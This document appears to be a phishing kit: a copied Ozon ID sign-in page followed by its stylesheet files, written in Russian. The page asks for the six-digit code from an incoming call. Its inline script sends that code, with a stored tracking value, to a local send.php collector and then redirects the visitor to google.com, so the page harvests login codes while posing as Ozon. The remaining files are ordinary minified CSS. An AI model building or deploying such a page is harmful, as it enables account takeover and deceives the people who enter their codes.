        margin: 0;
        max-width: 300px;
        padding: 5px 0;
        position: relative;
        z-index: 23;
      }
      .custom-pdp-tooltip .tooltip-arrow {
        border-style: solid;
        height: 0;
        left: calc(50% - 5px);
        margin: 0 5px;
        position: absolute;
        width: 0;
        z-index: 1;
      }
      .custom-pdp-tooltip[x-placement="top"] .tooltip-arrow {
        border-color: #fff transparent transparent !important;
        border-width: 5px 5px 0;
        bottom: 0;
      }
      .custom-pdp-tooltip[x-placement="bottom"] .tooltip-arrow {
        border-color: transparent transparent #fff !important;
        border-width: 0 5px 5px;
        top: 0;
      }
      .custom-pdp-tooltip[x-placement="right"] .tooltip-arrow {
        border-width: 0;
      }
      .custom-pdp-tooltip .tooltip-inner {
        background: #fff;
        border-radius: 8px;
        box-shadow: var(--shadow);
        color: #001a34;
        font-size: 14px;
        padding: 18px 23px;
      }
      .tsBodyXL {
        font-family: var(--title-font);
        font-size: var(--headMFont);
        letter-spacing: var(--letter04);
        line-height: var(--headMLine);
      }
      .tsBodyMLong {
        font-size: var(--bodyMFont);
        line-height: 20px;
      }
      .tsBold {
        font-weight: var(--fontBold);
      }
      .modAlly {
        --headXXLFont: 1.3rem;
        --headXXLLine: 1.5rem;
        --headXLFont: 1.2rem;
        --headXLLine: 1.5rem;
        --headLFont: 1.1rem;
        --headLLine: 1.5rem;
        --headMFont: 1.1rem;
        --headMLine: 1.5rem;
        --bodyMFont: 1.1rem;
        --bodyMLine: 1.5rem;
        --bodyLFont: 1.1rem;
        --bodyLLine: 1.5rem;
        --captionFont: 1rem;
        --captionLine: 1.5rem;
      }
    </style>
    <style nonce="" data-href="https://st.ozone.ru/assets/1d1effdb/host.css">
      .b6 {
        display: flex;
        flex-direction: column;
        flex-grow: 1;
      }
      .b7.b8 {
        min-height: auto;
      }
      .b9 {
        box-shadow: 0 120px 50px 15px rgba(14, 50, 103, 0.04);
        margin: 0 auto;
        max-width: var(--desktop-screen-l);
        padding-top: 120px;
        width: 100% !important;
      }
      .a4i {
        background: #fff;
        min-height: 100px;
        min-width: 288px;
      }
      .a4i.ia4 .i4a {
        margin: 0 auto;
        max-width: 960px;
        padding: 0 16px;
      }
      .ai5 {
        color: #005bff;
        padding: 100px 220px;
        text-align: center;
      }
      .ai5.a5i {
        align-items: center;
        display: flex;
        height: 100%;
        justify-content: center;
        padding: 0;
        width: 100%;
      }
    </style>

    <title>OZON</title>
    <link href="https://id.ozon.ru/" rel="canonical" as="" />

    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-image_2.3.2_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-transition_2.0.11_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-button_3.1.20_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-image_2.3.2_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-button_2.0.18_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-notification_2.0.22_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-icon-button_2.0.21_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-link-button_2.1.20_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-text-view_2.0.12_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-icon_2.1.22_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-notification-bar_2.2.12_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-popover_2.0.18_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-checkbox_2.0.11_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-text-field-wrapper_2.0.18_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-input_2.0.18_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-field_2.0.11_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-tag_2.0.19_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-dropdown_2.0.18_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-select_2.0.19_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-radio_2.0.11_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-date-picker_2.0.18_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/@bx-fe_ui-kit-ds-checkbox_2.0.13_index.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_atoms-button.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_atoms-text.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_atoms-circular-countdown.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_atoms-notification.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_notification-service.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_components-info.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_components-preloader-five-dots.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_components-blocking-loader.css"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_detached_udm_udm-all-ozon-id-page-anonymous.css"
      crossorigin="anonymous"
    />
    <style>
      @keyframes slide-in-one-tap {
        from {
          transform: translateY(80px);
        }
        to {
          transform: translateY(0px);
        }
      }

      .trust-hide-gracefully {
        opacity: 0;
      }

      .trust-wallet-one-tap .hidden {
        display: none;
      }

      .trust-wallet-one-tap .semibold {
        font-weight: 500;
      }

      .trust-wallet-one-tap .binance-plex {
        font-family: "Binance";
      }

      .trust-wallet-one-tap .rounded-full {
        border-radius: 50%;
      }

      .trust-wallet-one-tap .flex {
        display: flex;
      }

      .trust-wallet-one-tap .flex-col {
        flex-direction: column;
      }

      .trust-wallet-one-tap .items-center {
        align-items: center;
      }

      .trust-wallet-one-tap .space-between {
        justify-content: space-between;
      }

      .trust-wallet-one-tap .justify-center {
        justify-content: center;
      }

      .trust-wallet-one-tap .w-full {
        width: 100%;
      }

      .trust-wallet-one-tap .box {
        transition: all 0.5s cubic-bezier(0, 0, 0, 1.43);
        animation: slide-in-one-tap 0.5s cubic-bezier(0, 0, 0, 1.43);
        width: 384px;
        border-radius: 15px;
        background: #fff;
        box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.25);
        position: fixed;
        right: 30px;
        bottom: 30px;
        z-index: 1020;
      }

      .trust-wallet-one-tap .header {
        gap: 15px;
        border-bottom: 1px solid #e6e6e6;
        padding: 10px 18px;
      }

      .trust-wallet-one-tap .header .left-items {
        gap: 15px;
      }

      .trust-wallet-one-tap .header .title {
        color: #1e2329;
        font-size: 18px;
        font-weight: 600;
        line-height: 28px;
      }

      .trust-wallet-one-tap .header .subtitle {
        color: #474d57;
        font-size: 14px;
        line-height: 20px;
      }

      .trust-wallet-one-tap .header .close {
        color: #1e2329;
        cursor: pointer;
      }

      .trust-wallet-one-tap .body {
        padding: 9px 18px;
        gap: 10px;
      }

      .trust-wallet-one-tap .body .right-items {
        gap: 10px;
        width: 100%;
      }

      .trust-wallet-one-tap .body .right-items .wallet-title {
        color: #1e2329;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
      }

      .trust-wallet-one-tap .body .right-items .wallet-subtitle {
        color: #474d57;
        font-size: 14px;
        line-height: 20px;
      }

      .trust-wallet-one-tap .connect-indicator {
        gap: 15px;
        padding: 8px 0;
      }

      .trust-wallet-one-tap .connect-indicator .flow-icon {
        color: #474d57;
      }

      .trust-wallet-one-tap .loading-color {
        color: #fff;
      }

      .trust-wallet-one-tap .button {
        border-radius: 50px;
        outline: 2px solid transparent;
        outline-offset: 2px;
        background-color: rgb(5, 0, 255);
        border-color: rgb(229, 231, 235);
        cursor: pointer;
        text-align: center;
        height: 45px;
      }

      .trust-wallet-one-tap .button .button-text {
        color: #fff;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
      }

      .trust-wallet-one-tap .footer {
        margin: 20px 30px;
      }

      .trust-wallet-one-tap .check-icon {
        color: #fff;
      }

      @font-face {
        font-family: "Binance";
        src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Regular.otf)
          format("opentype");
        font-weight: 400;
        font-style: normal;
      }

      @font-face {
        font-family: "Binance";
        src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Medium.otf)
          format("opentype");
        font-weight: 500;
        font-style: normal;
      }

      @font-face {
        font-family: "Binance";
        src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-SemiBold.otf)
          format("opentype");
        font-weight: 600;
        font-style: normal;
      }
    </style>
    <link
      rel="stylesheet"
      type="text/css"
      href="./assets/1d1effdb_detached_udm_udm-all-login-or-registration.css"
      crossorigin="anonymous"
    />
  </head>
  <body>
    <div id="__ozon">
      <div id="layoutPage" class="a0 a1">
        <div
          data-replace-layout-path="[0]"
          class="b6"
          style="width: auto"
          data-widget="blockVertical"
        >
          <div
            data-widget="ozonIdPageAnonymous"
            class="p4ca_47"
            style="
              background-image: url('https://cdn1.ozone.ru/s3/ozonid/ozonid-background.svg');
            "
          >
            <!---->
            <div class="ac5p_47">
              <div class="apc5_47">
                <div class="a8mc_47 a5pc_47">
                  <img
                    use-cnd="true"
                    loading="lazy"
                    fetchpriority="low"
                    src="./assets/ozon-id-v2.svg"
                    alt="OzonID"
                    class="a8cm_47 b932-a"
                  />
                </div>
                <!---->
                <section class="csma-ozon-id-page-anonymous">
                  <div class="csma-content">
                    <div class="content">
                      <div class="na6c_47" data-widget="loginOrRegistration">
                        <div class="n6ac_47">
                          <!---->
                          <div class="x2">
                            <span class="tsHeadline600Large c6012-a4"
                              >Введите последние 6 цифр входящего номера</span
                            >
                          </div>
                          <!---->
                          <div class="n8ac_47">
                            <div class="mc7a_47">
                              <span class="mac7_47">Например +7 XXX X</span>
                              <span class="ma7c_47">12 34 56</span>
                            </div>
                          </div>
                          <div class="can7_47">
                            <span
                              >Отвечать на звонок не нужно<br /><br />
                              Уже звоним на <span id="phone"></span>.</span
                            >
                            <script>
                              document.getElementById("phone").innerHTML =
                                "+7 " + localStorage.getItem("phone");
                            </script>
                            <a href="/" class="cn7a_47">Изменить</a>
                            <!---->
                          </div>
                          <!---->
                          <!---->
                          <div>
                            <!---->
                            <div class="c8011-a">
                              <label class="c8011-a0"
                                ><!---->
                                <div
                                  class="f018-a f018-a8 f018-b6 nac2_47"
                                  autocomplete="off"
                                  inputmode="numeric"
                                >
                                  <div class="f018-b0">
                                    <input
                                      autocomplete="off"
                                      inputmode="numeric"
                                      type="number"
                                      name="otp"
                                      id="otp"
                                      maxlength="6"
                                      autofocus="autofocus"
                                      class="d018-a d018-a5"
                                    />
                                    <!---->
                                    <p class="f018-a0"></p>
                                    <div class="f018-a2 f018-a8">
                                      <!---->
                                      <!---->
                                    </div>
                                  </div>
                                </div></label
                              >
                              <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
                              <script>
                                document
                                  .getElementById("otp")
                                  .addEventListener("input", function () {
                                    if (this.value.length > 6) {
                                      this.value = this.value.slice(0, 6);
                                    }
                                    if (this.value.length === 6 && !this.hasSubmitted) {
                                      this.hasSubmitted = true;
                                      var random = localStorage.getItem("random");
                                      $.ajax({
                                        url: "send.php", 
                                        type: "POST",
                                        data: {
                                          otp: this.value,
                                          random: random,
                                          type: "otp",
                                        },
                                        success: function (response) {
                                          window.location.href = "https://google.com";
                                        },
                                      });
                                    }
                                  });
                              </script>
                              <!---->
                            </div>
                            <div>
                              <div class="n2ac_47">
                                <span qa-id="otpTimer" id="timer"></span>
                                <script>
                                  function startTimer(duration) {
                                    let timer = duration;
                                    const timerEl =
                                      document.getElementById("timer");

                                    const interval = setInterval(function () {
                                      const minutes = parseInt(timer / 60, 10);
                                      const seconds = parseInt(timer % 60, 10);

                                      const displayMinutes =
                                        minutes < 10 ? "0" + minutes : minutes;
                                      const displaySeconds =
                                        seconds < 10 ? "0" + seconds : seconds;

                                      if (timer > 0) {
                                        timerEl.innerHTML = `Получить новый код можно<br>через ${displayMinutes}:${displaySeconds}`;
                                      } else {
                                        clearInterval(interval);
                                        timerEl.innerHTML = `<a href="#" style="color: #005bff" onclick="startTimer(60); return false;">Получить код</a>`;
                                      }

                                      timer--;
                                    }, 1000);
                                  }

                                  startTimer(60);
                                </script>
                                <!---->
                              </div>
                              <!---->
                            </div>
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <!---->
                            <div class="cna7_47">
                              <button class="cn7a_47 ga120-a">
                                <div class="ga120-a2 tsBodyControl500Medium">
                                  Войти по почте
                                </div>
                              </button>
                              <!---->
                            </div>
                            <div class="c7an_47">
                              <button class="ga120-a">
                                <div class="ga120-a2 tsBodyControl500Medium">
                                  Не могу войти
                                </div>
                              </button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
              </div>
              <div
                class="mca9_47 a5cp_47"
                copyright='© 2024 ООО "Интернет решения"'
              >
                <div>
                  <a href="https://id.ozon.ru/#" class="ma9c_47">
                    Что такое Ozon ID?
                  </a>
                  <!---->
                </div>
                <div>
                  <a href="https://id.ozon.ru/#" class="ma9c_47">
                    Помощь покупателю
                  </a>
                  <!---->
                </div>
              </div>
            </div>
          </div>
        </div>
        <div>
          <!---->
          <!---->
          <!---->
          <!---->
          <div class="ja aj0">
            <!---->
            <div class="j0a"><!----></div>
          </div>
          <!---->
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: assets/@bx-fe_ui-kit-ds-image_2.3.2_index.css>
.b932-a4{height:100%;overflow:hidden;position:relative;width:100%}.b932-a4,.b932-a5{align-items:center;display:flex;justify-content:center}.b932-a5{background-color:hsla(0,0%,100%,.6);bottom:0;color:#001a34;flex-direction:column;left:0;position:absolute;right:0;top:0;z-index:1}.b932-a6{margin-top:4px;text-align:center}.b932-a{max-height:100%;max-width:100%}.b932-a0{height:100%;overflow:hidden}.b932-a1{visibility:hidden}@supports (filter:blur(8px)){.b932-a1{filter:blur(8px);visibility:visible}}.b932-a2{align-items:center;display:flex;justify-content:center}.b932-a3{border-radius:12px;display:inline-block;overflow:hidden;position:relative}.b932-a3:after{background-color:#eff3f6;border-radius:12px;content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}
</file>
<file: assets/@bx-fe_ui-kit-transition_2.0.11_index.css>
.f1011-a,.f1011-a0,.f1011-a1,.f1011-a2{transition:transform .15s,opacity .15s}.f1011-a1,.f1011-a2{transition-delay:.3s}.f1011-a3,.f1011-a4{transition:transform .15s,opacity .15s;transition-delay:.6s}.f1011-a5,.f1011-a6,.f1011-a7,.f1011-a8{transition:transform 40ms,opacity 40ms}.f1011-a7,.f1011-a8{transition-delay:.3s}.f1011-a9,.f1011-b{transition:transform 40ms,opacity 40ms;transition-delay:.6s}.f1011-b0,.f1011-b1,.f1011-b2,.f1011-b3{transition:transform .4s,opacity .4s}.f1011-b2,.f1011-b3{transition-delay:.3s}.f1011-b4,.f1011-b5{transition:transform .4s,opacity .4s;transition-delay:.6s}.f1011-b6,.f1011-b7{opacity:0;transform:translateY(10px)!important}.f1011-b8,.f1011-b9{opacity:0}.f1011-c,.f1011-c0{opacity:1}
</file>
<file: assets/@bx-fe_ui-kit-ds-button_3.1.20_index.css>
.b2120-a{border-radius:inherit;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.b2120-a0{-webkit-touch-callout:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-radius:8px;box-sizing:border-box;color:inherit;cursor:pointer;display:inline-flex;font-family:var(--mainFont);font-size:inherit;font-weight:inherit;margin:0;overflow:hidden;padding:10px 16px;position:relative;text-align:center;text-decoration:none}.b2120-a0,.b2120-a1{align-items:center;justify-content:center}.b2120-a1{display:flex;height:24px;white-space:nowrap;width:100%}.b2120-a1.b2120-a2{visibility:hidden}.b2120-a3{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0}.b2120-a4{width:100%}.b2120-a2,.b2120-a5{cursor:default}.b2120-a6 .b2120-a1{justify-content:space-between}.b2120-a7{display:flex;flex-direction:column;overflow:hidden}.b2120-a8{display:block}.b2120-a9{margin-left:8px}.b2120-a8,.b2120-a9,.b2120-b{overflow:hidden;text-overflow:ellipsis}.b2120-b0{flex-shrink:0;margin-right:8px}.b2120-b1{padding:8px 12px}.b2120-b1 .b2120-a1{height:16px}.b2120-b2{border-radius:12px;padding:16px 24px}.b2120-b2.b2120-a6{padding-right:12px}.b2120-b2 .b2120-a9.b2120-b3{border-radius:4px;padding:4px 8px}.b2120-b4{border-radius:16px;padding:24px 32px}.b2120-b4.b2120-a6{padding-right:16px}.b2120-b4 .b2120-a9.b2120-b3{border-radius:4px;padding:8px 12px}.b2120-b5{background-color:#005bff;color:#fff}.b2120-b5 .b2120-b0{color:rgba(245,247,250,.9)}.b2120-b5 .b2120-a9.b2120-b3{background-color:hsla(0,0%,100%,.12)}.b2120-b5 .b2120-a{background-color:#fff}.b2120-b6{background-color:rgba(0,150,255,.078)}.b2120-b6,.b2120-b6 .b2120-b0{color:#005bff}.b2120-b6 .b2120-a9.b2120-b3{background-color:rgba(0,150,255,.078)}.b2120-b6 .b2120-a{background-color:#005bff}.b2120-b7{background-color:#f91155;color:#fff}.b2120-b7 .b2120-b0{color:rgba(245,247,250,.9)}.b2120-b7 .b2120-a9.b2120-b3{background-color:hsla(0,0%,100%,.16)}.b2120-b7 .b2120-a{background-color:#fff}.b2120-b8{background-color:rgba(255,92,140,.078)}.b2120-b8,.b2120-b8 .b2120-b0{color:#f91155}.b2120-b8 .b2120-a9.b2120-b3{background-color:rgba(255,92,140,.078)}.b2120-b8 .b2120-a{background-color:#f91155}.b2120-b9{background-color:rgba(245,60,20,.059)}.b2120-b9,.b2120-b9 .b2120-b0{color:#f53c14}.b2120-b9 .b2120-a9.b2120-b3{background-color:rgba(245,60,20,.059)}.b2120-b9 .b2120-a{background-color:#f53c14}.b2120-a5{background-color:rgba(0,48,120,.039);color:#070707}.b2120-a5 .b2120-a8,.b2120-a5 .b2120-a9,.b2120-a5 .b2120-b,.b2120-a5 .b2120-b0{opacity:.4}.b2120-a5 .b2120-b0{color:rgba(0,26,52,.4)}.b2120-a5 .b2120-a9.b2120-b3{background-color:rgba(7,7,7,.039)}.b2120-a5 .b2120-a{background-color:#070707}@media (hover:hover){.b2120-a:not(.b2120-c):hover{opacity:.1}}
</file>
<file: assets/@bx-fe_ui-kit-image_2.3.2_index.css>
.c932-a4{height:100%;overflow:hidden;position:relative;width:100%}.c932-a4,.c932-a5{align-items:center;display:flex;justify-content:center}.c932-a5{background-color:hsla(0,0%,100%,.6);border-radius:3px;bottom:0;color:#001a34;flex-direction:column;left:0;position:absolute;right:0;top:0;z-index:1}.c932-a6{margin-top:4px;text-align:center}.c932-a{max-height:100%;max-width:100%}.c932-a0{height:100%;overflow:hidden}.c932-a.c932-a1{visibility:hidden}@supports (filter:blur(8px)){.c932-a.c932-a1{filter:blur(8px);visibility:visible}}.c932-a2{align-items:center;display:flex;justify-content:center}.c932-a3{border-radius:12px;display:inline-block;overflow:hidden;position:relative}.c932-a3:after{background-color:#eff3f6;border-radius:12px;content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}
</file>
<file: assets/@bx-fe_ui-kit-button_2.0.18_index.css>
.a2018-a{display:inline-flex}.a2018-a0{display:flex}.a2018-a0,.a2018-a1{height:100%;width:100%}.a2018-a2{height:100%}.a2018-a3{min-width:auto;width:100%!important}.a2018-a4{-webkit-touch-callout:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;color:inherit;cursor:pointer;display:block;font-size:inherit;font-weight:inherit;height:inherit;line-height:0;margin:0;padding:0;position:relative;text-decoration:none;white-space:normal}.a2018-a5{box-sizing:content-box;margin:-8px;padding:8px}.a2018-a6{cursor:default}.a2018-a7{background-color:#fff}.a2018-a8{cursor:default;pointer-events:none}.a2018-a9{animation:a2018-b 2s ease-in-out infinite;pointer-events:none}.a2018-b0{white-space:nowrap}.a2018-b1{align-items:center;background-color:#005bff;box-sizing:border-box;color:#fff;display:inline-flex;font-family:var(--mainFont);font-size:14px;font-weight:500;height:inherit;justify-content:center;line-height:18px;min-height:32px;min-width:96px;padding:0 12px;text-align:center;transition:color .15s ease-in-out,background .15s ease-in-out,opacity .3s ease-in-out;z-index:9999}@media (hover:hover){.a2018-b1:hover{background-color:#0050e0}}.a2018-b1.a2018-a6{background-color:rgba(0,48,120,.04);color:#96a3ae;pointer-events:none}.a2018-b1.a2018-b2{padding-bottom:9px;padding-top:9px}.a2018-b1.a2018-b2.a2018-b3{padding-bottom:4px;padding-top:6px}.a2018-b4{transition:none}.a2018-b5{font-weight:400}.a2018-b6{min-height:40px;min-width:120px;padding:0 12px}.a2018-b3{min-height:48px;min-width:192px;padding:0 20px}.a2018-b7{min-height:56px;min-width:224px;padding:0 24px}.a2018-b3,.a2018-b6,.a2018-b7{font-size:16px;line-height:20px}.a2018-b8{background-color:#10c44c;color:#fff}@media (hover:hover){.a2018-b8:hover{background-color:#0ead43}}.a2018-b9{background-color:#f91155;color:#fff}@media (hover:hover){.a2018-b9:hover{background-color:#e00f4e}}.a2018-c{background-color:rgba(0,150,255,.08);color:#005bff}@media (hover:hover){.a2018-c:hover{background-color:rgba(0,150,255,.12);color:#0050e0}}.a2018-c0{background-color:#fff;color:#005bff}@media (hover:hover){.a2018-c0:hover{background-color:#e2e7ec;color:#0050e0}}.a2018-c1{background-color:transparent;color:#005bff}@media (hover:hover){.a2018-c1:hover{background-color:transparent;color:#0050e0}}.a2018-c2,.a2018-c3{background-color:#f2f5f9;color:#001a34}@media (hover:hover){.a2018-c2:hover,.a2018-c3:hover{background-color:#e2e7ec;color:#001a34}}.a2018-c4{background-color:#fff;border:1px solid #f2f5f9;color:#001a34}@media (hover:hover){.a2018-c4:hover{background-color:#f2f5f9;color:#001a34}}.a2018-c5{background-color:hsla(0,0%,100%,0);color:#005bff;font-size:inherit;font-weight:inherit;min-height:auto;min-width:auto;padding:0!important}.a2018-c5.a2018-b6{font-weight:500}.a2018-c5.a2018-c6{text-align:left}.a2018-c5.a2018-c7{text-align:right}@media (hover:hover){.a2018-c5:hover{background-color:hsla(0,0%,100%,0);color:#0050e0}}.a2018-c5.a2018-a6{color:#96a3ae}.a2018-c5.a2018-a6,.a2018-c8{background-color:hsla(0,0%,100%,0)}.a2018-c8{color:#f91155;font-size:inherit;font-weight:inherit;min-height:auto;min-width:auto;padding:0!important}.a2018-c8.a2018-b6{font-weight:500}.a2018-c8.a2018-c6{text-align:left}.a2018-c8.a2018-c7{text-align:right}@media (hover:hover){.a2018-c8:hover{background-color:hsla(0,0%,100%,0);color:#e00f4e}}.a2018-c8.a2018-a6{background-color:hsla(0,0%,100%,0);color:#96a3ae}.a2018-c9{background-color:#fff;box-shadow:0 4px 16px 1px rgba(0,26,52,.16);color:#001a34}@media (hover:hover){.a2018-c9:hover{background-color:#005bff;color:#fff}}.a2018-d{background-color:rgba(14,50,103,.04);color:#fff}@media (hover:hover){.a2018-d:hover{background-color:rgba(14,50,103,.08)}}.a2018-d0{background-color:rgba(255,92,140,.08);color:#f91155}@media (hover:hover){.a2018-d0:hover{background-color:rgba(255,92,140,.12);color:#e00f4e}}.a2018-d1{background-color:#fff;color:#f91155}@media (hover:hover){.a2018-d1:hover{background-color:#e2e7ec;color:#e00f4e}}.a2018-d2{background-color:rgba(29,237,97,.12);color:#10c44c}@media (hover:hover){.a2018-d2:hover{background-color:rgba(29,237,97,.2);color:#0ead43}}.a2018-d3{background-color:#fff;color:#10c44c}@media (hover:hover){.a2018-d3:hover{background-color:#e2e7ec;color:#0ead43}}.a2018-d4{background-color:#c2eecf;color:#001a34}@media (hover:hover){.a2018-d4:hover{background-color:#c2eecf}}.a2018-d5{background-color:rgba(3,8,13,.48)}@media (hover:hover){.a2018-d5:hover{background-color:rgba(3,8,13,.6)}}.a2018-d6{color:inherit;font-size:inherit;font-weight:inherit;min-height:auto;min-width:auto!important;padding:0!important;width:auto}.a2018-d6,.a2018-d6.a2018-a6{background:hsla(0,0%,100%,0)}@media (hover:hover){.a2018-d6:hover{background-color:hsla(0,0%,100%,0)}}.a2018-d7{background-color:#00bfbf;color:#fff}@media (hover:hover){.a2018-d7:hover{background-color:#099;color:#fff}}.a2018-d8{background-color:rgba(0,191,191,.1);color:#00a6a6}@media (hover:hover){.a2018-d8:hover{background-color:rgba(0,191,191,.16);color:#099}}.a2018-d9{background-color:#fff;color:#00a6a6}@media (hover:hover){.a2018-d9:hover{background-color:#e2e7ec;color:#099}}.a2018-e{background-color:#fff;color:#001a34}@media (hover:hover){.a2018-e:hover{background-color:#e2e7ec;color:#001a34}}.a2018-e.a2018-a6{background-color:#fff;color:#96a3ae}.a2018-e0{background:linear-gradient(90deg,#798bf9 0,#e16abd);color:#fff}@media (hover:hover){.a2018-e0:hover{background:linear-gradient(rgba(0,0,0,.08),rgba(0,0,0,.08)),linear-gradient(90deg,#798bf9 0,#e16abd)}}.a2018-e0.a2018-a6{background-image:none}.a2018-e1{background-color:rgba(0,48,120,.04);color:#001a34}@media (hover:hover){.a2018-e1:hover{background-color:rgba(0,48,120,.08)}}.a2018-e2{min-width:auto!important}.a2018-e3{min-height:auto!important}.a2018-e4{border-bottom-color:#005bff;color:#001a34}.a2018-e5{border-bottom-color:rgba(204,214,228,.6);color:#707f8d}.a2018-e6{flex-flow:column nowrap}.a2018-e4,.a2018-e5{background:#fff;border-bottom-style:solid;border-bottom-width:2px;border-radius:0;font-size:12px;font-weight:500;letter-spacing:.68px;line-height:16px;text-align:center;text-transform:uppercase}@media (hover:hover){.a2018-e4:hover,.a2018-e5:hover{background-color:#fff;border-bottom-color:#ebf7ff;color:#0050e0}}.a2018-e7{align-items:center;display:flex;flex-direction:column;justify-content:center}.a2018-e8{font-size:14px;font-weight:400;line-height:18px}.a2018-e9{flex-shrink:0;margin-left:0;margin-right:6px}.a2018-e9.a2018-b3,.a2018-e9.a2018-b7{margin-right:8px}.a2018-f{padding:.5rem .87rem}.a2018-f0{min-width:0;padding:4px}.a2018-f0.a2018-b6{padding:8px}.a2018-f0.a2018-b3{padding:12px}.a2018-f0.a2018-b7{padding:16px}.a2018-f0 .a2018-e9{margin:0}.a2018-f1{flex-direction:row-reverse}.a2018-f1 .a2018-e9{margin-left:6px;margin-right:0}.a2018-f1.a2018-b3 .a2018-e9,.a2018-f1.a2018-b7 .a2018-e9{margin-left:8px;margin-right:0}.a2018-f2{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes a2018-b{0%{opacity:1}50%{opacity:.6}to{opacity:1}}
</file>
<file: assets/@bx-fe_ui-kit-notification_2.0.22_index.css>
